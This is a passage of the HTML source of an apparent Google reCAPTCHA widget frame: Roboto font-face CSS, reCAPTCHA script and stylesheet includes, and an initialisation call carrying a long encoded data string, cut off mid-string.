  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="t53pGoh8hYd7Q9oAAVv-TA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="t53pGoh8hYd7Q9oAAVv-TA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="t53pGoh8hYd7Q9oAAVv-TA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4DDjMKKFMK7wrzCjMKJw79Uw55EOMKkEmrDvsOSUcO3w5fDqwnChcOFwq0iCsOMBCrCgsOiGnhwNcOWw7rCiTPDg8OEFH0iwofDqlHCn8OIwqzDncOfYQbDhsKXwqDCrE/CqkIMw4bDi8K3wqoYw4MKwrzCkMKzwqbDvWXDsMKNwonDqGJlwrhsw781w4nDl8KBXsKRw7E6PMOcdcK0TB/[base64]/[base64]/DisO/wqVjJcOKNcOkGMO3Q8KzwrMSw4A9LcO/w5oLwqTDimIcBcOTQsOoEsKREhPCpcKiKRHCkMKpwp7CoVbCtG0gZ8OuworClQQmbAxIwpzCq8OcwosMw5USwpDCjiA4w6HDncOowqYoMGnDhsKLCVN9HFTDu8KRw6sCw7N5HMKaS2jCumYmQ8KBw6zDj0d3Pl0Ew6DCrg12wq8GwpjCkUvDikVrNsKASlbCisKrwqk/XDHDpjfCpApUwrHDgMK+acOHw7tTw7rCisKbCWogFsO3w7bCusKZb8OLZx/Dh1U1V8KQw5/[base64]/CvT55wqrDjTDDp2tRwoPDjHrDtgnCnsKNwrscLsOcKcKiw4fDjsKkRVAyw7TDicOeAzkzcMO/RR3DtAwJw5bDvHcMfsOYwpZkJALDtVJRw7/DvcOnwrlYwrhhwq/DvcOzwqQOM3XCnSRMwrtGw7rCjsO2WMK5w7zDqMOqEwlAw5wQRMKWNiLDi1xfSX/CnsKJdkXDmsKRw7LDlAEOw6zDvsOwwqYuw73CrMOhw6/CgMK1HMKMUGFqbcOuwoQlS0LCjsK5wpHDq0jCv8OKw6LCgcKhc2NMThHCvWbCsMK5P33DoDLDq1PDrcKLw5ZGwp1+w43CicKvwoLDm8O4IWnDssKtwo58OA9qwp0mIMKmEsKhLMOewqlfwr/Dg8Kdw4pTV8KEwqjDtz8nwpbDjsOTacKzwqQzb8OWacKLGsOFb8OWw4vDh23DqcKEGsOGWwjCswHDm08owoR4w5jDlXLCv3jCnMK+ScO/QQ7DuMK9BcOEU8KWG17CnsO9wprDgldZIcKnEMK+w6LDkD/[base64]/CrWHCj8OeIXpIPMOWw5TDkWoOw4vCpMOoRsOHw7d4LsKDYEPCmsO9wpXCiynCvBoZwqInSnlrwqbCjiRPw4FBw53CpcKmw6jDtMO3AkgnwqpKwr9eEsKySFTCoS/Cqhpmw5vCusKMQMKOQHJXwoNuwqDCvzM6QCcuHytrwqLCicKtHcO0wq3DjsKxajZ6cC0dTSDDng3DgMOzcHnCksK4M8KpTsK4w5QEw6c0woPCo0loE8OHwrQJa8Oew4HDg8KIEMOtVzPCrsKhCSDCs8OKIcO+w6/Dp23ClsOkw77Dhn3CkxHCvFfDgh8Swp4sw7URScO/[base64]/[base64]/DuiHDisOOw7rClXJuwpHCg2EmXkxGcsKvwrIMw6AHw7tyJkHClnQRwpR4X0vCgBbDqELCt8Oqw4LChXFoBcOsw5PDqMOPPQMieVQ2wpIRZMOwwpnCjl59wo5eQA43w55Rw47CmDAMfi4Iw5ddecOEBcKAwo/DkMKXw7law57CmQnDosOXwpsHAsK+wqh2w5dZOE9nw4YIc8KrGx7Ds8K9c8O/VMKNC8OXFsOwaBDCg8OEOsKQw6F/Hy8twpnCskHDpy/Dr8OtHH/Dl2Qswr11O8K1wrYXw6NBb8KHEMO9FygdKBAgwp1pw4/CjQbDqGU1w53Cn8OFYwkDVsOewpbDkl0cw41BI8O/w5TCmcKdwrrCuljDnDlOJBo2CcOPX8KGfcKTVcOXwrI/w6ZfwrxVaMONw6wMA8OEJjBUf8OEwocDw7nCmhYDUCBJwpFIwrfCqTxHwp/DusOcbSwHIcKTHlTDtjfCr8KWTcORLFLDsXzChMKMVcOpwqBOwqHCgcKIN1bDoMObeFtFwqxZaz7Co3bDmRfDv0LCvGFHwrIEw5VowpVQw4ofwoPDsMOQQsOjT8KuwoPDmsOXwpIsPcOSDwzCiMKiwo7CucKRwo0vNXDCoF/CtMOvLAYvw53DisKqSxbCjnDCtjRtw6jDvsOzejQfVF0Rwr8hwqLChDYYwr52VMOWwoYaw7wQw7HCmydgw4RAwoHDqkhNHMKNAcO9JHnDl0AHU8OtwpN/[base64]/OcOMw5/DigfDgcO5G8OZw5Fjw6R4wp8HwqBHY37Cj0YJw6UecsOyw6plOsK+TsOuHBNDw7rDmALDjFPCrFzDi1/DlGfDtgY/[base64]/[base64]/Cjx3DpnvDhD1nw77Dii7Ctx9swqobw6jCvC7CtsK2KMKowqvCg8K3w7QWCBdPw59REcKIwrLCkU/[base64]/Cg8Oow5tbwq3CsFvCi2rCvcKYdMKOJ8O/[base64]/DicO1wqBxCT0ywrN7E3dyK8O/wqF/w5nCg8OQw5YpSBvCgj4bwoJowokOwpBZwr01w4XDv8Krw7sQYMORDArCncOqwoJUwqfCnXTDisO6w6gsOmlOwpDDiMK7w4JrJwlPwrPCoXPCocO/WsKYw7/DqXNbwo1tw7Ymw7jCl8KSw4ABcFzDpm/DnSPCuMOTdsKAwpZNw6XDh8OLeQ3Cp13DnkjCiw3DocO/[base64]/DpUvCsXhKw6PCgmh1EMOCw5omwpXCgDnCuMKpa8OXwoDDoMODCcKnwqZyThfDp8OAFyYCDwxFS1NdM17Di8OKdG0bw41rwqxPEBd4wrzDnsOrUFZYasKMG25GeyI1eMK/JcOWO8OVNMOkwptYw6gQwpdOwpYxw6gRUgIfQ0kmwrkLdAfDtsKNw6BDwoXCuXjDsjjDhcONw4rCjCvClMOBaMKFw6kfwpnCgHd6B1Y3EcK8aSUDGMKHHsKrXl/DmBvDm8O2GilMwowzw4VewrnCmcOxVWUTYMKMw6rDhAXDuT3CtMKowrDClQ57cjFowpUnwonCs2LDo0TCsyRVwrDCuBXDjQvCnC/[base64]/CvgMww59EYhdFwqE8w6vDmxlAwrphA8KPwrvCi8O3w6YIw5dIH8OEwqnDscK+O8O6wobDsnHDnj3CjsOHwpHDnzIzLSxvwoHDkwXDgsKKDn/Cjg1lw4PDlAbCjCwyw4pzwpLDvsONwp1iwqbCqRTDmMOzw79hEQEMw6o1NMOKwq/Ct0PDhhPDiCjCscO/w79ewojDh8KbwpDCsyVee8OCwoTCiMKJwpoACGjDgsOuwrIXecO/w7/[base64]/Dr3HDgndVRlfCmhgzw6zDt1PDsE8fQ8KzwprDv8KVw6XCukFuJMOiTwU5w59sw4/DuTXCvMKVw50Xw7/Dh8OoeMO5SsK5dsK7bsOMwrIQZ8OvP0UYeMK0w4fCo8OVwrvChMKCw7fCmcOGXWVqI1XCqcOgSl5zXEEKRxABw53ChsOTRhHCrsOBKDXCmVlEwogzw7vCtsKYwqdYBsK/woQPXETCusOWw5F/KBrDgWFww7TCicOqwrPCuDfDn2HDqsKxwqw3w7EPSR4Uw4rCsBbCrsK1wr9xw4nCvcO9e8OowqpKwp9qwr/DmV3DsMOnF1LDhMOxw7bDt8OHAsKbw6Ngw6kYZ2ZgAAVoQGXDj34gwoYCw57Ck8KWw5HDocK4NsOMwr1RWcKoGMOlwp/Ckms9ATbCm3fDn0TCgsKfw5TDm8OrwpFmw7kNYAHDjw7CvF7CoxPDtcOKw6ZyEcKTwqBufsKUOcOtHsOXw5TCvcKhwp9OwqJVwobCnzY0w6g+wp/DlQ5IdMO3IMO1w7jDlsKAdjohw63DqC5MXz1lPmvDn8KvWMKoSCovR8OtfsOcwqbDtcO0w6DDpMKdXmfCvsOMB8OPw6XDp8OgfFzCq0Ysw53Dh8KxRHrCocOAw5nDgmvDicK9U8KtcMKrdsKawpHDnMO/CsOOw5ciw74XeMOmwrtbw6oeeQo1wqBdw6HCjMKKwqx0woTDssOIwqRGwoHCvXXDlcKPwq/DrGYRUcKPw6HDrnZtw6pGW8Krw5InAMOxLSh0w7UHOsOaEBQ3w70Xw70xwq5eYzRmEwLDh8OlfgHDjz0sw6DCj8K1w4PDs0zDkDnCh8Klw618w4fChklCGcKlw5Mdw4LDkTzDiAXDrsOGwrrCmhnCtsObwp/Dr0HDrsOgw7XCusKawrzDuX8fQ8Oyw6ZZw73CgsOucUfCjcOLXlDDoCHDrg4qwoLDrAfCr2PDscKLGETCp8Kcw7lIKcKQUyIuJU7Dkgs3w6Z/AgTDn2jCusOmw60Fwrdsw4Y2MsOzwrFfMsKbwqwKQjo/w5jDs8OlYMOjVDskwp9sWcKNwrdVMRxEwobCm8Olw7oNEn7CjMOIRMOUwp/[base64]/bsO8wp7CrmRoGEHDj2jDvsK0w4fDuTw1w6PCucOaHsOUc05iw4bDk3svwqM1E8O5wqbCs2/ChcKmwoJNMMKNw4vCvibDnjfDmsKwdS1rwr9CLWVoS8Kbwr0GNgzCvsKVwq8Ww47DpcKsFEEhwoA8wo7CpsK1KywEWcKRImV9wr83wpLDnUlhMMK3w6MwBUNcQl1GI1k4wrYjRcO9AsOpZDfCgcKLVFTClXTCm8KmXcOVAUEDSsOYw5B/PcODVQDDosO9HsKMw5h2wp8yCl3DjsOEEcKkaUPCkcKZw7kQw4gyw6HCgMOuw7NbHlNqf8Kow7UREMOfwocbwqJ1wpprAcKtXV3CosObPsKRfMOQIRDChcOSwobDlMOkeFIQwpjDi3wdCgzDmEzDpjNcw5jDoQ/DkAMEKSLCiUM9w4PDvcOiw57CtTUCw5DCqMOuw47CnH4ZN8KWw7gWwrlQbMOkHxfDtMOQM8KGVVTCrMKvw4UAwrUFfsKBwpPDk0E3w5fCtMKWCwbClEcNwpZmwrbDtsOXw6NrwqbCmFFXw41hw4ECSUPCicO5KMOJOsOvacKefMKzf3B/czNqTHbChsOtw57CtXtPwr96wq7DicOffMOjwo7CrTE/wqBRUznDrT/[base64]/Q8O9R8KcJRvDrcOlwqfClmxeKMK+UGw0wpbDj8KxMMKRf8KOwp9WwoLDpAcCwos+d3PDgDEGw6MDB2TDo8OjTG1nYgHDmcOYYBjChQPDjxZRTCx/[base64]/ChxxFwp0cbiXDp8OySsOuw5nCkXcNw73DssKTMyLCnU0Uw5ECHMKCecObWU9BHcKrw7jDk8OQIw5LUBMzwqvDpTLCuWjCucOsZxc9GsKqMcOPwpZJAsOCw7TDvAzDtQnCrDzCtx9VwoM3MVt2w5jDt8KWdljCvMOlw6TDuzMuwpMtwpTDoVTDssOTVsK9wr3Ch8Ofw6/CkHXDlMOIwr9qAE/[base64]/wrTCjRdgw6fCtsOCS8OrdMKdXQVrw4DDjjfCnULCt39yB8KCw65WSjQVwpl3USnCpAsxdcKUw7LCiB92w6jCuzjCmcOlwpvDiCrDpMKiP8KKw6zCri3Dk8OSwq/Ck0bCjDpQwothwpoVJnXCtsO/w7rCpcKwb8KGBRbCk8OSbwc1w4JfGjXDkCLCrlkJIsO/aVrDt0fCvcKKwrbCh8KaeXMywrPDqcK5wq8Zw6Zvw5bDqwnCs8KHw4R6w5Jow691w4ZVPsKzH3PDucOywqTDncOIPMKmwqTDoWsHT8OmaVTDhH96X8KEKMO9w4hjX2lOwqQ5wpzCs8OnSn3DvsKyCsOyHsOsw4TCngpTQMKuwrpAO1/CiGTCjR7Ds8K/[base64]/f8KcfcO6w7YlwqbDlMOCJMO9wrRmMMOGKm/DiSF3wqHCuMOaw5sjwoPCusKowpUqV8KlbcK3PcK7RcOuKAjDtBldw5lgwobClwIkwp3DrsK/w7/Cr0gUTsOJwoQoE3F0w5xtw79+HcKrUcKUw7/DjA8UesK+CD3DlRZNwrBvWVrDpsKkw6dxw7TCvMKfWAQRwrhsKh1Lw68BJsOEwqk0RMOYwpPDtkVCwoTCs8Ojw68aIitSOcOedDdOwrdVHsOWw7zChsKOw7Q0wqvDqmB0wpl6wpxUYToiIcOUKlvDpTbDg8O6woY/woRyw7tnUExnIMOiKCLCuMKHZMKuFHVQQz3DvXpaw6PDjF1dAMKIw595wrhSw40pwq1beEB5IsO7TsO/w6N/wrxNw7fDqsK7TcK/[base64]/w4fDpMKEwpvCsmpzw6PDp8OgwrdywpLCnzVuwpfCvMKww7dcwo8jAMKXHMOTw6zDhlpjeiBjw4/Dg8K7wpnCgVXDkX/[base64]/[base64]/[base64]/DjsO7XVEKwprCv1/DsMO1AsOWw5bClBDClWlFQsOtCRJoPMOCwqNCw7oUwq7CjsONKCRfw43CnCXDiMKtcwFQw5DCnAXCvcO2wpLDtVLChzshInHDhSYcUcK3wofCoyPDtcKgPAXCsAFvf04aeMKcWCfCmMOiwot1wqQ9wrtZOsKOw6bDsMOUwp3CqWfCml1iB8O+G8KQCn/CpcO9XQoROsOtcWt+HRDDtMKOwpPDgWzDgcKDw7cEw5g6wrkgwpFmXVbCn8O9HsKZEcOiIcKtTsKXwpkLw6RnXGMudEoOw7rDgx/DtnsZwoXCnMO0cAE+IxTDm8K/AEtYaMKzIBfCgsKvIBoqwpZnw67Cn8OpamXDnTfDk8K6woDCn8OnG0vChUnDgT/[base64]/Diz/DvcK9VHwXMlvCiA5Qw5AAWnAEwo9Rw6wLMBXDmcO6wpvCr1oaXcKXFcKzacO/dU1NH8OpI8OTwrYyw5rCvyZnOA7CkTU5NMORKldlLSgJB2ZaJUnCm0XDkjPCiF4Hwr8Mw55ebcKRI2IYEcKow57Cq8OQwo/Cj2J6w5oiRMKKSMOlSE/Crlddw5R+CWjDkCTCosOvwrjCrEt2Ux7ChDcHXMOMwrR/Hxh8S01TTEVnaXnCmV7DkMK0FB3Diw3DjTjCjgTDpD/CnSPCvRLDvsOqTsK1JkrDqMOuHk8RNBtAdhPCpWIJZSZ5ScK6w7XDj8OBP8OOSMKKEsOUZXIjLnJ2wo7ClcKzDXhhw7rDhXfCmMOhw5PDhkjCkVI7w60aw6kDCcOywpDDu0t0wpPDhj/[base64]/[base64]/Dsk9JGzt5KsKwUyw8w4xlMsOWw7BswoELYBUuw5oBw4TDnMOmBcO+w6/[base64]/ChcKWw4LCicOJwpkAUMOORcO1dsO5WMK0wo0zdMOJRARbwoTDnxkqwphpw73DjD7Di8OFRsOMQhPDq8KNw7DCjwhUwphjMBILw4gHGMKQGMOAw5BGLx1YwqFFIgrCuxw/acOzAU04YMKVwpHCjhR2P8KTUMKlEcOscxvCtFPDncOSw5/CnMK8wrDCoMO3UcOdw71eTsKkwq0owr3ClX4Nwo1ow63Dk3LDoj0cL8OvD8Osez12w4kqQsKHNMOBVAJRKmnCvjDCjHnDgBnDvcK/NsOPw4zDilAhwqN7GMKqDCbCp8KKw7gPa3NBw6AbwoJsZcO2wpYeAHzDnzU7woxMwps7WmkKw6fDkMOsZH/CqHnClcKPd8KdHsKLORBiXsK5w4DCncKhwpssb8OEw7NpIjUGcAfDtsKSwo5Hw7EqFcKsw4xGVFdAeQ/[base64]/[base64]/BcKuwoIbPMKnwpPCr8KgVMOZBsOqw6fCq13Dv8Kxw58FRMOPHsKffcOyw7fCjMO1OcOsbBTDjgkmw6Jxw5rDo8OnGcOWAcO/[base64]/[base64]/[base64]/wp01wrwJBcOtw5YsKsKdw6NQTMKhwpZGa8Oqwr8/VcKSL8KEIcKvScKORMOOM3LCisK2w6cWwqTDoh3ColvCtMKawpU/fV8CPXnCusKXwqXDjjPDlcKKYsOAQiA8QMKiwoFwM8O/[base64]/Cm2c2UsKUJlUhN8K4wqY5w7PDusOwbTPDhQTDlz/Cv8OHGVjCgsKvw4nCo2bCgMOFw4PCrBlbwp/[base64]/DsSzDtTfDhFfCrMKQw5Vew4xnw6TDsyXCkG4+wo8oQALDvcKZGEfDlMKFMTHCscOvFMK8dxfCtMKAw53CgRMbNMOhw5TCgywzw5V1woDDjQMVw70yVAVUdcO7wrV5w4Imw5kzDEV/w7AxwoZsaX4UC8OHw6jDvEpGw59nbSpPdVPDicOww7VMNcO1EcOZF8OBDcKMwqfCph4Nw63DgsKTJMKuwrJoBsOGDAFCHhB7wo5iw6F4NsObdHrDvUYjEsOJwonDicKDw4IpKwTDucOREERBEsO7wp/ClsKfw5XDo8OqwqDDl8Okw5bCtntsacKzwrc1RiIFw4DDlQ7DuMOBwo3DvcOibcKUwqzCq8K1woLCvgBCwqEwasObwpdgwrwfw6XDs8O+D2bCj0/ChQdXwp8RCsOPwpvCv8KPc8O4w4rCoMK1w5h0PQfDpcK9wpPCvcOzYFnDmQBDwrLCvXAHwpHCvizCvl1RI1FlUcKNOH9LBxHDp27DrMOzwojClsKFEnHCimfChj8EQBLDkcOaw5hxw7Flw61swqJVMyjDlU7CjcKDY8OSesK4cxt6wqnCrGdUw5vCkEfCiMO7Y8Oecj/CvsOXwpXDgMKsw4kcw6zCvcOMwqLCrnVhwqxvNFXDjsOTw6TCgMKGMScnIz0+wrsmfMKvwrNePcO9wqjDrcK4wp7DucKow71nwqjDpMOyw45rwqpCwqDCpxFcCMKyPm12wovCvcODw6tBw6xjw5bDmy8AHsKrNsOcE0x9PktVeVY/[base64]/[base64]/w6XDomkYWcO3aSphwrfCv8Odwr8xw4o9w64dwqDDtMOlZcOIE8K5woxSwqnCpFTCtsOzNHhZYMO8TMKVcExSfj7Dn8OcAsO/w68NIsODwqN8woUPwpJ/VcOWwpfCssOYw7UoGsKgP8OQTU/DksKQwrTDosKGw7vCjExeV8OiwpjDq0A7w4jCvMOUAcOYwrvCv8OhRC1rwonCtWAUwr7CisOtY1lNDMO7UDvCpMOHwrnDklxcNsOOUkvDscKsLhwqa8KifFBNw6LChFgPw5lNcH3DjcK/w7LDvMOFw4PDhMOiasOywpHCt8KXfMOow7/DrcOdwobDgEAKG8KYwonDs8Ohw50iVRQ7b8KVw63DjAVXw4Rbw6TDkGFlwqXDgUzCvsK6wr3Dt8OiwoTDk8KtesOWP8KHdMOBw7R9wolzw6Bew7DCiMOXw4UzJsKjBzLDoD/CsAXCqcK4wp3CjSrCtsKvWyZoYS3CvzzDrsOEWMKgSWDDpsKmHXF2bMKULgXCosK7HMKGw6NNWj8bw7/DvsOywpjDsCZtwpzDgsKUaMKaOcKgAwrDknI0VBrCkDbCpi/DkXAPw692YsOLw7l1UsOWQ8K1WcO2wphleyjCpsKGwpNNKsOPw5gdwrLCtg5Vw7fDvSpKUVtcAyzDlcKhw6YiwqzCtcOjwqdQwp3DjkQGw7E1YcKZScOxbcKkwrDCnMKVCwPCu3YUwpwpwoEXwp8Fw6pcKcKdw6fCoxIXPcOQLWPDtcKACnzCqUR/W2/DsSvDqBzDscKHw5xPwqtQbSXDi2Y0wqzDhMOFw5FFd8Opek/[base64]/w5LCsCdDb8OwTmPCk8ObF8K3W8OAwo8Sw5ZQZMKGJMKpLMKWw6TDmMKRw5jCiMOTJivClMOTwpo4w6bDtnhYwp9qwozDs0M9wpPCojsgwqnDm8KoGgIMGcKpw4tOO1zDgk/DkMKtwqIlw4bCoEfDhMKpw7IxIhkpwpE/w4zCpsKZAcO7wqjDgsOhw7phw7bDn8KHwq8UdMO+wqILwpDCrCUSTh4cw7bCiCd5w77ClsKKMcOJwpNPPMOUfMK9wqMOwr/CpsOpwqzDiy3DkATDqjHDsSLCmcOjeVTDqcOYw7k3fXbDrBzDnkPDowbCkCFBwrvDo8KfelAAw5E/w5XDlMOuw485C8KraMKGw586wp5zW8K0w43Cu8OYw7ldWsObT0nCuhzDq8K6BVXCnhwBAsOZwq8hw5TCmMKnEi/CqA8OFsKvdcKQIwQ2w74CEsO0HMOTb8O5woxowqpfbcOIw4YlHBIwwqsrTsK2wqR0w6cpw4LCml1QL8Ohwq8nwp0/w4/[base64]/DqMKqe1fCt2rDpmcFD8OSwoLCi8OAw6xTw4k5w69dWMOFUcKedMKAwo4Le8KCw4dLEgXCvcKTVsKPw6/Cv8KbM8OdKjnDtQNRw49rWRPCrwAbKsKswo/[base64]/[base64]/CiXDCncKFJwvDr3fCpE4+aFnDvQg1DcKfaMODTz7Ch1nDkcO7w7hBwrxVHDvCssK2wptCMSfCoBzDhWphPcORw4HDhhREwqTCn8OwMU8Hw5rClMO/RlPChEQzw61mK8KkUsKVw6HDmH3DlcOxwq/DocKTw6FQXsOKw43CrQcmwprCkMOVfQHCpToNQArColbDl8OSw5VrdxvDsW7DqsKdwoUawoHDt3PDjTtdw4/CpTvCkMOHHlwgC2DCh33Du8O0wr/DqcKdSXDCp1nDhMO5RsOOwoPDgTxyw5I7AMKkV1h8LMOow7Iawo/[base64]/[base64]/[base64]/Cn8KyNsKswqrCinRYw4fCo8Kkw7B1BcK6LkDCsMKKZF57w5vCmxhbdMOJwp9HRcOpw5N+wqw9w6MxwqEhSsKBw6TCv8Kfwq7DlMKmL1/Di2HDk03CrxJPwq3Cmi4kfsKSw5hkZcKsJAM4KhJnJsOcwqzDqcKWw7TDqMKuecO9P2I8LcKoYHNXwrfDr8OPw4/CvsKiw6kJw5xqBMO/wrfDvSnDiVcOw5Byw6ViwqTCtWsREg5BwoRZwqrChcKrblQEcMO+w6cEAjNqwr87w7M2JW87worCgFnDhWIwb8KbNRDCtcO/Fg59Pk/DlMOUwqDDjFAJXsO/w7DCghdrIW7DjRnDjWAFwpFfLcKaw4zCpMKVAyo1w43CqATCkR19wrMqw53Crm0fYAAvwqPCnsKtMcK/DCTCqE/Dk8Knwr7CrGBHecK5aHPCkQPCtsOvwoY6RjPDrcKvYwUfODfDnsOMwqBow4rDlsOPw4HCn8OSwovCiQPCm2szID1pwq/CocK7JTPDncOMwq1LwoLDosOvwrjCi8OKw5jChMO2wo/[base64]/wqUmYT/Cs2HCoSAEw7tiwrDDlcK4w47Cu8K0w53DmwZ2Z8KFXkgmRFnDoFIKwrDDl3fChmHCq8O/woJsw6oaHMOCfsOIbMO6w7MjYBjDnsOuw6EIR8OjRTjCnMKOwojDhsOuWUHCsBoATsKrwrrCu1XCsC/CtzvCsMOeF8Oww6ghFcOodwkpO8OFw6/Cs8KowphpWV3